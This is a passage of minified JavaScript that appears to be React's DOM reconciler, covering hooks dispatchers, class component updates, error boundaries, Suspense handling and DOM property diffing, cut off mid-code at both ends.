Error(b(301));i+=1,ne=te=null,t.updateQueue=null,ll.current=Ox,e=r(l,n)}while(Xs)}if(ll.current=Ll,t=te!==null&&te.next!==null,At=0,ne=te=W=null,El=!1,t)throw Error(b(300));return e}function oa(){var e=hr!==0;return hr=0,e}function We(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return ne===null?W.memoizedState=ne=e:ne=ne.next=e,ne}function Ie(){if(te===null){var e=W.alternate;e=e!==null?e.memoizedState:null}else e=te.next;var t=ne===null?W.memoizedState:ne.next;if(t!==null)ne=t,te=e;else{if(e===null)throw Error(b(310));te=e,e={memoizedState:te.memoizedState,baseState:te.baseState,baseQueue:te.baseQueue,queue:te.queue,next:null},ne===null?W.memoizedState=ne=e:ne=ne.next=e}return ne}function pr(e,t){return typeof t=="function"?t(e):t}function Sn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=te,n=l.baseQueue,i=r.pending;if(i!==null){if(n!==null){var a=n.next;n.next=i.next,i.next=a}l.baseQueue=n=i,r.pending=null}if(n!==null){i=n.next,l=l.baseState;var o=a=null,c=null,m=i;do{var g=m.lane;if((At&g)===g)c!==null&&(c=c.next={lane:0,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null}),l=m.hasEagerState?m.eagerState:e(l,m.action);else{var x={lane:g,action:m.action,hasEagerState:m.hasEagerState,eagerState:m.eagerState,next:null};c===null?(o=c=x,a=l):c=c.next=x,W.lanes|=g,Vt|=g}m=m.next}while(m!==null&&m!==i);c===null?a=l:c.next=o,Be(l,t.memoizedState)||(ye=!0),t.memoizedState=l,t.baseState=a,t.baseQueue=c,r.lastRenderedState=l}if(e=r.interleaved,e!==null){n=e;do i=n.lane,W.lanes|=i,Vt|=i,n=n.next;while(n!==e)}else n===null&&(r.lanes=0);return[t.memoizedState,r.dispatch]}function Cn(e){var t=Ie(),r=t.queue;if(r===null)throw Error(b(311));r.lastRenderedReducer=e;var l=r.dispatch,n=r.pending,i=t.memoizedState;if(n!==null){r.pending=null;var a=n=n.next;do i=e(i,a.action),a=a.next;while(a!==n);Be(i,t.memoizedState)||(ye=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),r.lastRenderedState=i}return[i,l]}function yd(){}function jd(e,t){var r=W,l=Ie(),n=t(),i=!Be(l.memoizedState,n);if(i&&(l.memoizedState=n,ye=!0),l=l.queue,ca(bd.bind(null,r,l,e),[e]),l.getSnapshot!==t||i||ne!==null&&ne.memoizedState.tag&1){if(r.flags|=2048,fr(9,Nd.bind(null,r,l,n,t),void 0,null),ie===null)throw Error(b(349));At&30||wd(r,t,n)}return n}function wd(e,t,r){e.flags|=16384,e={getSnapshot:t,value:r},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.stores=[e]):(r=t.stores,r===null?t.stores=[e]:r.push(e))}function Nd(e,t,r,l){t.value=r,t.getSnapshot=l,kd(t)&&Sd(e)}function bd(e,t,r){return r(function(){kd(t)&&Sd(e)})}function kd(e){var t=e.getSnapshot;e=e.value;try{var r=t();return!Be(e,r)}catch{return!0}}function Sd(e){var t=st(e,1);t!==null&&Ve(t,e,1,-1)}function fo(e){var t=We();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:pr,lastRenderedState:e},t.queue=e,e=e.dispatch=zx.bind(null,W,e),[t.memoizedState,e]}function fr(e,t,r,l){return e={tag:e,create:t,destroy:r,deps:l,next:null},t=W.updateQueue,t===null?(t={lastEffect:null,stores:null},W.updateQueue=t,t.lastEffect=e.next=e):(r=t.lastEffect,r===null?t.lastEffect=e.next=e:(l=r.next,r.next=e,e.next=l,t.lastEffect=e)),e}function Cd(){return Ie().memoizedState}function nl(e,t,r,l){var n=We();W.flags|=e,n.memoizedState=fr(1|t,r,void 0,l===void 0?null:l)}function Bl(e,t,r,l){var n=Ie();l=l===void 0?null:l;var i=void 0;if(te!==null){var a=te.memoizedState;if(i=a.destroy,l!==null&&ia(l,a.deps)){n.memoizedState=fr(t,r,i,l);return}}W.flags|=e,n.memoizedState=fr(1|t,r,i,l)}function go(e,t){return nl(8390656,8,e,t)}function ca(e,t){return Bl(2048,8,e,t)}function Ed(e,t){return Bl(4,2,e,t)}function Ld(e,t){return Bl(4,4,e,t)}function Pd(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function _d(e,t,r){return r=r!=null?r.concat([e]):null,Bl(4,4,Pd.bind(null,t,e),r)}function da(){}function Md(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(r.memoizedState=[e,t],e)}function Td(e,t){var r=Ie();t=t===void 0?null:t;var l=r.memoizedState;return l!==null&&t!==null&&ia(t,l[1])?l[0]:(e=e(),r.memoizedState=[e,t],e)}function zd(e,t,r){return At&21?(Be(r,t)||(r=$c(),W.lanes|=r,Vt|=r,e.baseState=!0),t):(e.baseState&&(e.baseState=!1,ye=!0),e.memoizedState=r)}function Mx(e,t){var r=F;F=r!==0&&4>r?r:4,e(!0);var l=kn.transition;kn.transition={};try{e(!1),t()}finally{F=r,kn.transition=l}}function Rd(){return Ie().memoizedState}function Tx(e,t,r){var l=yt(e);if(r={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null},Id(e))Od(t,r);else if(r=fd(e,t,r,l),r!==null){var n=pe();Ve(r,e,l,n),Fd(r,t,l)}}function zx(e,t,r){var l=yt(e),n={lane:l,action:r,hasEagerState:!1,eagerState:null,next:null};if(Id(e))Od(t,n);else{var i=e.alternate;if(e.lanes===0&&(i===null||i.lanes===0)&&(i=t.lastRenderedReducer,i!==null))try{var a=t.lastRenderedState,o=i(a,r);if(n.hasEagerState=!0,n.eagerState=o,Be(o,a)){var c=t.interleaved;c===null?(n.next=n,ta(t)):(n.next=c.next,c.next=n),t.interleaved=n;return}}catch{}finally{}r=fd(e,t,n,l),r!==null&&(n=pe(),Ve(r,e,l,n),Fd(r,t,l))}}function Id(e){var t=e.alternate;return e===W||t!==null&&t===W}function Od(e,t){Xs=El=!0;var r=e.pending;r===null?t.next=t:(t.next=r.next,r.next=t),e.pending=t}function Fd(e,t,r){if(r&4194240){var l=t.lanes;l&=e.pendingLanes,r|=l,t.lanes=r,Ai(e,r)}}var Ll={readContext:Re,useCallback:de,useContext:de,useEffect:de,useImperativeHandle:de,useInsertionEffect:de,useLayoutEffect:de,useMemo:de,useReducer:de,useRef:de,useState:de,useDebugValue:de,useDeferredValue:de,useTransition:de,useMutableSource:de,useSyncExternalStore:de,useId:de,unstable_isNewReconciler:!1},Rx={readContext:Re,useCallback:function(e,t){return We().memoizedState=[e,t===void 0?null:t],e},useContext:Re,useEffect:go,useImperativeHandle:function(e,t,r){return r=r!=null?r.concat([e]):null,nl(4194308,4,Pd.bind(null,t,e),r)},useLayoutEffect:function(e,t){return nl(4194308,4,e,t)},useInsertionEffect:function(e,t){return nl(4,2,e,t)},useMemo:function(e,t){var r=We();return t=t===void 0?null:t,e=e(),r.memoizedState=[e,t],e},useReducer:function(e,t,r){var l=We();return t=r!==void 0?r(t):t,l.memoizedState=l.baseState=t,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},l.queue=e,e=e.dispatch=Tx.bind(null,W,e),[l.memoizedState,e]},useRef:function(e){var t=We();return e={current:e},t.memoizedState=e},useState:fo,useDebugValue:da,useDeferredValue:function(e){return We().memoizedState=e},useTransition:function(){var e=fo(!1),t=e[0];return e=Mx.bind(null,e[1]),We().memoizedState=e,[t,e]},useMutableSource:function(){},useSyncExternalStore:function(e,t,r){var l=W,n=We();if(B){if(r===void 0)throw Error(b(407));r=r()}else{if(r=t(),ie===null)throw Error(b(349));At&30||wd(l,t,r)}n.memoizedState=r;var i={value:r,getSnapshot:t};return n.queue=i,go(bd.bind(null,l,i,e),[e]),l.flags|=2048,fr(9,Nd.bind(null,l,i,r,t),void 0,null),r},useId:function(){var e=We(),t=ie.identifierPrefix;if(B){var r=Ze,l=Xe;r=(l&~(1<<32-Ae(l)-1)).toString(32)+r,t=":"+t+"R"+r,r=hr++,0<r&&(t+="H"+r.toString(32)),t+=":"}else r=_x++,t=":"+t+"r"+r.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Ix={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Sn,useRef:Cd,useState:function(){return Sn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return zd(t,te.memoizedState,e)},useTransition:function(){var e=Sn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1},Ox={readContext:Re,useCallback:Md,useContext:Re,useEffect:ca,useImperativeHandle:_d,useInsertionEffect:Ed,useLayoutEffect:Ld,useMemo:Td,useReducer:Cn,useRef:Cd,useState:function(){return Cn(pr)},useDebugValue:da,useDeferredValue:function(e){var t=Ie();return te===null?t.memoizedState=e:zd(t,te.memoizedState,e)},useTransition:function(){var e=Cn(pr)[0],t=Ie().memoizedState;return[e,t]},useMutableSource:yd,useSyncExternalStore:jd,useId:Rd,unstable_isNewReconciler:!1};function $e(e,t){if(e&&e.defaultProps){t=Q({},t),e=e.defaultProps;for(var r in e)t[r]===void 0&&(t[r]=e[r]);return t}return t}function oi(e,t,r,l){t=e.memoizedState,r=r(l,t),r=r==null?t:Q({},t,r),e.memoizedState=r,e.lanes===0&&(e.updateQueue.baseState=r)}var Hl={isMounted:function(e){return(e=e._reactInternals)?Qt(e)===e:!1},enqueueSetState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueReplaceState:function(e,t,r){e=e._reactInternals;var l=pe(),n=yt(e),i=Je(l,n);i.tag=1,i.payload=t,r!=null&&(i.callback=r),t=gt(e,i,n),t!==null&&(Ve(t,e,n,l),rl(t,e,n))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var r=pe(),l=yt(e),n=Je(r,l);n.tag=2,t!=null&&(n.callback=t),t=gt(e,n,l),t!==null&&(Ve(t,e,l,r),rl(t,e,l))}};function vo(e,t,r,l,n,i,a){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(l,i,a):t.prototype&&t.prototype.isPureReactComponent?!or(r,l)||!or(n,i):!0}function $d(e,t,r){var l=!1,n=bt,i=t.contextType;return typeof i=="object"&&i!==null?i=Re(i):(n=we(t)?Dt:xe.current,l=t.contextTypes,i=(l=l!=null)?vs(e,n):bt),t=new t(r,i),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=Hl,e.stateNode=t,t._reactInternals=e,l&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=i),t}function yo(e,t,r,l){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(r,l),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(r,l),t.state!==e&&Hl.enqueueReplaceState(t,t.state,null)}function ci(e,t,r,l){var n=e.stateNode;n.props=r,n.state=e.memoizedState,n.refs={},sa(e);var i=t.contextType;typeof i=="object"&&i!==null?n.context=Re(i):(i=we(t)?Dt:xe.current,n.context=vs(e,i)),n.state=e.memoizedState,i=t.getDerivedStateFromProps,typeof i=="function"&&(oi(e,t,i,r),n.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof n.getSnapshotBeforeUpdate=="function"||typeof n.UNSAFE_componentWillMount!="function"&&typeof n.componentWillMount!="function"||(t=n.state,typeof n.componentWillMount=="function"&&n.componentWillMount(),typeof n.UNSAFE_componentWillMount=="function"&&n.UNSAFE_componentWillMount(),t!==n.state&&Hl.enqueueReplaceState(n,n.state,null),Sl(e,r,n,l),n.state=e.memoizedState),typeof n.componentDidMount=="function"&&(e.flags|=4194308)}function Ns(e,t){try{var r="",l=t;do r+=dm(l),l=l.return;while(l);var n=r}catch(i){n=`
Error generating stack: `+i.message+`
`+i.stack}return{value:e,source:t,stack:n,digest:null}}function En(e,t,r){return{value:e,source:null,stack:r??null,digest:t??null}}function di(e,t){try{console.error(t.value)}catch(r){setTimeout(function(){throw r})}}var Fx=typeof WeakMap=="function"?WeakMap:Map;function Dd(e,t,r){r=Je(-1,r),r.tag=3,r.payload={element:null};var l=t.value;return r.callback=function(){_l||(_l=!0,ji=l),di(e,t)},r}function Ud(e,t,r){r=Je(-1,r),r.tag=3;var l=e.type.getDerivedStateFromError;if(typeof l=="function"){var n=t.value;r.payload=function(){return l(n)},r.callback=function(){di(e,t)}}var i=e.stateNode;return i!==null&&typeof i.componentDidCatch=="function"&&(r.callback=function(){di(e,t),typeof l!="function"&&(vt===null?vt=new Set([this]):vt.add(this));var a=t.stack;this.componentDidCatch(t.value,{componentStack:a!==null?a:""})}),r}function jo(e,t,r){var l=e.pingCache;if(l===null){l=e.pingCache=new Fx;var n=new Set;l.set(t,n)}else n=l.get(t),n===void 0&&(n=new Set,l.set(t,n));n.has(r)||(n.add(r),e=Xx.bind(null,e,t,r),t.then(e,e))}function wo(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function No(e,t,r,l,n){return e.mode&1?(e.flags|=65536,e.lanes=n,e):(e===t?e.flags|=65536:(e.flags|=128,r.flags|=131072,r.flags&=-52805,r.tag===1&&(r.alternate===null?r.tag=17:(t=Je(-1,1),t.tag=2,gt(r,t,1))),r.lanes|=1),e)}var $x=lt.ReactCurrentOwner,ye=!1;function he(e,t,r,l){t.child=e===null?pd(t,null,r,l):js(t,e.child,r,l)}function bo(e,t,r,l,n){r=r.render;var i=t.ref;return ps(t,n),l=aa(e,t,r,l,i,n),r=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&r&&Gi(t),t.flags|=1,he(e,t,l,n),t.child)}function ko(e,t,r,l,n){if(e===null){var i=r.type;return typeof i=="function"&&!va(i)&&i.defaultProps===void 0&&r.compare===null&&r.defaultProps===void 0?(t.tag=15,t.type=i,Ad(e,t,i,l,n)):(e=cl(r.type,null,l,t,t.mode,n),e.ref=t.ref,e.return=t,t.child=e)}if(i=e.child,!(e.lanes&n)){var a=i.memoizedProps;if(r=r.compare,r=r!==null?r:or,r(a,l)&&e.ref===t.ref)return rt(e,t,n)}return t.flags|=1,e=jt(i,l),e.ref=t.ref,e.return=t,t.child=e}function Ad(e,t,r,l,n){if(e!==null){var i=e.memoizedProps;if(or(i,l)&&e.ref===t.ref)if(ye=!1,t.pendingProps=l=i,(e.lanes&n)!==0)e.flags&131072&&(ye=!0);else return t.lanes=e.lanes,rt(e,t,n)}return ui(e,t,r,l,n)}function Vd(e,t,r){var l=t.pendingProps,n=l.children,i=e!==null?e.memoizedState:null;if(l.mode==="hidden")if(!(t.mode&1))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},D(ds,be),be|=r;else{if(!(r&1073741824))return e=i!==null?i.baseLanes|r:r,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,D(ds,be),be|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},l=i!==null?i.baseLanes:r,D(ds,be),be|=l}else i!==null?(l=i.baseLanes|r,t.memoizedState=null):l=r,D(ds,be),be|=l;return he(e,t,n,r),t.child}function Bd(e,t){var r=t.ref;(e===null&&r!==null||e!==null&&e.ref!==r)&&(t.flags|=512,t.flags|=2097152)}function ui(e,t,r,l,n){var i=we(r)?Dt:xe.current;return i=vs(t,i),ps(t,n),r=aa(e,t,r,l,i,n),l=oa(),e!==null&&!ye?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~n,rt(e,t,n)):(B&&l&&Gi(t),t.flags|=1,he(e,t,r,n),t.child)}function So(e,t,r,l,n){if(we(r)){var i=!0;jl(t)}else i=!1;if(ps(t,n),t.stateNode===null)il(e,t),$d(t,r,l),ci(t,r,l,n),l=!0;else if(e===null){var a=t.stateNode,o=t.memoizedProps;a.props=o;var c=a.context,m=r.contextType;typeof m=="object"&&m!==null?m=Re(m):(m=we(r)?Dt:xe.current,m=vs(t,m));var g=r.getDerivedStateFromProps,x=typeof g=="function"||typeof a.getSnapshotBeforeUpdate=="function";x||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==l||c!==m)&&yo(t,a,l,m),at=!1;var u=t.memoizedState;a.state=u,Sl(t,l,a,n),c=t.memoizedState,o!==l||u!==c||je.current||at?(typeof g=="function"&&(oi(t,r,g,l),c=t.memoizedState),(o=at||vo(t,r,o,l,u,c,m))?(x||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(t.flags|=4194308)):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=l,t.memoizedState=c),a.props=l,a.state=c,a.context=m,l=o):(typeof a.componentDidMount=="function"&&(t.flags|=4194308),l=!1)}else{a=t.stateNode,gd(e,t),o=t.memoizedProps,m=t.type===t.elementType?o:$e(t.type,o),a.props=m,x=t.pendingProps,u=a.context,c=r.contextType,typeof c=="object"&&c!==null?c=Re(c):(c=we(r)?Dt:xe.current,c=vs(t,c));var d=r.getDerivedStateFromProps;(g=typeof d=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(o!==x||u!==c)&&yo(t,a,l,c),at=!1,u=t.memoizedState,a.state=u,Sl(t,l,a,n);var v=t.memoizedState;o!==x||u!==v||je.current||at?(typeof d=="function"&&(oi(t,r,d,l),v=t.memoizedState),(m=at||vo(t,r,m,l,u,v,c)||!1)?(g||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(l,v,c),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(l,v,c)),typeof a.componentDidUpdate=="function"&&(t.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),t.memoizedProps=l,t.memoizedState=v),a.props=l,a.state=v,a.context=c,l=m):(typeof a.componentDidUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||o===e.memoizedProps&&u===e.memoizedState||(t.flags|=1024),l=!1)}return mi(e,t,r,l,i,n)}function mi(e,t,r,l,n,i){Bd(e,t);var a=(t.flags&128)!==0;if(!l&&!a)return n&&co(t,r,!1),rt(e,t,i);l=t.stateNode,$x.current=t;var o=a&&typeof r.getDerivedStateFromError!="function"?null:l.render();return t.flags|=1,e!==null&&a?(t.child=js(t,e.child,null,i),t.child=js(t,null,o,i)):he(e,t,o,i),t.memoizedState=l.state,n&&co(t,r,!0),t.child}function Hd(e){var t=e.stateNode;t.pendingContext?oo(e,t.pendingContext,t.pendingContext!==t.context):t.context&&oo(e,t.context,!1),ra(e,t.containerInfo)}function Co(e,t,r,l,n){return ys(),Xi(n),t.flags|=256,he(e,t,r,l),t.child}var xi={dehydrated:null,treeContext:null,retryLane:0};function hi(e){return{baseLanes:e,cachePool:null,transitions:null}}function Wd(e,t,r){var l=t.pendingProps,n=H.current,i=!1,a=(t.flags&128)!==0,o;if((o=a)||(o=e!==null&&e.memoizedState===null?!1:(n&2)!==0),o?(i=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(n|=1),D(H,n&1),e===null)return ii(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?(t.mode&1?e.data==="$!"?t.lanes=8:t.lanes=1073741824:t.lanes=1,null):(a=l.children,e=l.fallback,i?(l=t.mode,i=t.child,a={mode:"hidden",children:a},!(l&1)&&i!==null?(i.childLanes=0,i.pendingProps=a):i=ql(a,l,0,null),e=$t(e,l,r,null),i.return=t,e.return=t,i.sibling=e,t.child=i,t.child.memoizedState=hi(r),t.memoizedState=xi,e):ua(t,a));if(n=e.memoizedState,n!==null&&(o=n.dehydrated,o!==null))return Dx(e,t,a,l,o,n,r);if(i){i=l.fallback,a=t.mode,n=e.child,o=n.sibling;var c={mode:"hidden",children:l.children};return!(a&1)&&t.child!==n?(l=t.child,l.childLanes=0,l.pendingProps=c,t.deletions=null):(l=jt(n,c),l.subtreeFlags=n.subtreeFlags&14680064),o!==null?i=jt(o,i):(i=$t(i,a,r,null),i.flags|=2),i.return=t,l.return=t,l.sibling=i,t.child=l,l=i,i=t.child,a=e.child.memoizedState,a=a===null?hi(r):{baseLanes:a.baseLanes|r,cachePool:null,transitions:a.transitions},i.memoizedState=a,i.childLanes=e.childLanes&~r,t.memoizedState=xi,l}return i=e.child,e=i.sibling,l=jt(i,{mode:"visible",children:l.children}),!(t.mode&1)&&(l.lanes=r),l.return=t,l.sibling=null,e!==null&&(r=t.deletions,r===null?(t.deletions=[e],t.flags|=16):r.push(e)),t.child=l,t.memoizedState=null,l}function ua(e,t){return t=ql({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function Kr(e,t,r,l){return l!==null&&Xi(l),js(t,e.child,null,r),e=ua(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Dx(e,t,r,l,n,i,a){if(r)return t.flags&256?(t.flags&=-257,l=En(Error(b(422))),Kr(e,t,a,l)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=l.fallback,n=t.mode,l=ql({mode:"visible",children:l.children},n,0,null),i=$t(i,n,a,null),i.flags|=2,l.return=t,i.return=t,l.sibling=i,t.child=l,t.mode&1&&js(t,e.child,null,a),t.child.memoizedState=hi(a),t.memoizedState=xi,i);if(!(t.mode&1))return Kr(e,t,a,null);if(n.data==="$!"){if(l=n.nextSibling&&n.nextSibling.dataset,l)var o=l.dgst;return l=o,i=Error(b(419)),l=En(i,l,void 0),Kr(e,t,a,l)}if(o=(a&e.childLanes)!==0,ye||o){if(l=ie,l!==null){switch(a&-a){case 4:n=2;break;case 16:n=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:n=32;break;case 536870912:n=268435456;break;default:n=0}n=n&(l.suspendedLanes|a)?0:n,n!==0&&n!==i.retryLane&&(i.retryLane=n,st(e,n),Ve(l,e,n,-1))}return ga(),l=En(Error(b(421))),Kr(e,t,a,l)}return n.data==="$?"?(t.flags|=128,t.child=e.child,t=Zx.bind(null,e),n._reactRetry=t,null):(e=i.treeContext,ke=ft(n.nextSibling),Se=t,B=!0,Ue=null,e!==null&&(Pe[_e++]=Xe,Pe[_e++]=Ze,Pe[_e++]=Ut,Xe=e.id,Ze=e.overflow,Ut=t),t=ua(t,l.children),t.flags|=4096,t)}function Eo(e,t,r){e.lanes|=t;var l=e.alternate;l!==null&&(l.lanes|=t),ai(e.return,t,r)}function Ln(e,t,r,l,n){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:l,tail:r,tailMode:n}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=l,i.tail=r,i.tailMode=n)}function Qd(e,t,r){var l=t.pendingProps,n=l.revealOrder,i=l.tail;if(he(e,t,l.children,r),l=H.current,l&2)l=l&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Eo(e,r,t);else if(e.tag===19)Eo(e,r,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}l&=1}if(D(H,l),!(t.mode&1))t.memoizedState=null;else switch(n){case"forwards":for(r=t.child,n=null;r!==null;)e=r.alternate,e!==null&&Cl(e)===null&&(n=r),r=r.sibling;r=n,r===null?(n=t.child,t.child=null):(n=r.sibling,r.sibling=null),Ln(t,!1,n,r,i);break;case"backwards":for(r=null,n=t.child,t.child=null;n!==null;){if(e=n.alternate,e!==null&&Cl(e)===null){t.child=n;break}e=n.sibling,n.sibling=r,r=n,n=e}Ln(t,!0,r,null,i);break;case"together":Ln(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function il(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function rt(e,t,r){if(e!==null&&(t.dependencies=e.dependencies),Vt|=t.lanes,!(r&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(b(153));if(t.child!==null){for(e=t.child,r=jt(e,e.pendingProps),t.child=r,r.return=t;e.sibling!==null;)e=e.sibling,r=r.sibling=jt(e,e.pendingProps),r.return=t;r.sibling=null}return t.child}function Ux(e,t,r){switch(t.tag){case 3:Hd(t),ys();break;case 5:vd(t);break;case 1:we(t.type)&&jl(t);break;case 4:ra(t,t.stateNode.containerInfo);break;case 10:var l=t.type._context,n=t.memoizedProps.value;D(bl,l._currentValue),l._currentValue=n;break;case 13:if(l=t.memoizedState,l!==null)return l.dehydrated!==null?(D(H,H.current&1),t.flags|=128,null):r&t.child.childLanes?Wd(e,t,r):(D(H,H.current&1),e=rt(e,t,r),e!==null?e.sibling:null);D(H,H.current&1);break;case 19:if(l=(r&t.childLanes)!==0,e.flags&128){if(l)return Qd(e,t,r);t.flags|=128}if(n=t.memoizedState,n!==null&&(n.rendering=null,n.tail=null,n.lastEffect=null),D(H,H.current),l)break;return null;case 22:case 23:return t.lanes=0,Vd(e,t,r)}return rt(e,t,r)}var qd,pi,Kd,Gd;qd=function(e,t){for(var r=t.child;r!==null;){if(r.tag===5||r.tag===6)e.appendChild(r.stateNode);else if(r.tag!==4&&r.child!==null){r.child.return=r,r=r.child;continue}if(r===t)break;for(;r.sibling===null;){if(r.return===null||r.return===t)return;r=r.return}r.sibling.return=r.return,r=r.sibling}};pi=function(){};Kd=function(e,t,r,l){var n=e.memoizedProps;if(n!==l){e=t.stateNode,It(Ke.current);var i=null;switch(r){case"input":n=Fn(e,n),l=Fn(e,l),i=[];break;case"select":n=Q({},n,{value:void 0}),l=Q({},l,{value:void 0}),i=[];break;case"textarea":n=Un(e,n),l=Un(e,l),i=[];break;default:typeof n.onClick!="function"&&typeof l.onClick=="function"&&(e.onclick=vl)}Vn(r,l);var a;r=null;for(m in n)if(!l.hasOwnProperty(m)&&n.hasOwnProperty(m)&&n[m]!=null)if(m==="style"){var o=n[m];for(a in o)o.hasOwnProperty(a)&&(r||(r={}),r[a]="")}else m!=="dangerouslySetInnerHTML"&&m!=="children"&&m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&m!=="autoFocus"&&(tr.hasOwnProperty(m)?i||(i=[]):(i=i||[]).push(m,null));for(m in l){var c=l[m];if(o=n!=null?n[m]:void 0,l.hasOwnProperty(m)&&c!==o&&(c!=null||o!=null))if(m==="style")if(o){for(a in o)!o.hasOwnProperty(a)||c&&c.hasOwnProperty(a)||(r||(r={}),r[a]="");for(a in c)c.hasOwnProperty(a)&&o[a]!==c[a]&&(r||(r={}),r[a]=c[a])}else r||(i||(i=[]),i.push(m,r)),r=c;else m==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,o=o?o.__html:void 0,c!=null&&o!==c&&(i=i||[]).push(m,c)):m==="children"?typeof c!="string"&&typeof c!="number"||(i=i||[]).push(m,""+c):m!=="suppressContentEditableWarning"&&m!=="suppressHydrationWarning"&&(tr.hasOwnProperty(m)?(c!=null&&m==="onScroll"&&U("scroll",e),i||o===c||(i=[])):(i=i||[]).push(m,c))}r&&(i=i||[]).push("style",r);var m=i;(t.updateQueue=m)&&(t.flags|=4)}};Gd=function(e,t,r,l){r!==l&&(t.flags|=4)};function Us(e,t){if(!B)switch(e.tailMode){case"hidden":t=e.tail;for(var r=null;t!==null;)t.alternate!==null&&(r=t),t=t.sibling;r===null?e.tail=null:r.sibling=null;break;case"collapsed":r=e.tail;for(var l=null;r!==null;)r.alternate!==null&&(l=r),r=r.sibling;l===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:l.sibling=null}}function ue(e){var t=e.alternate!==null&&e.alternate.child===e.child,r=0,l=0;if(t)for(var n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags&14680064,l|=n.flags&14680064,n.return=e,n=n.sibling;else for(n=e.child;n!==null;)r|=n.lanes|n.childLanes,l|=n.subtreeFlags,l|=n.flags,n.return=e,n=n.sibling;return e.subtreeFlags|=l,e.childLanes=r,t}function Ax(e,t,r){var l=t.pendingProps;switch(Yi(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return ue(t),null;case 1:return we(t.type)&&yl(),ue(t),null;case 3:return 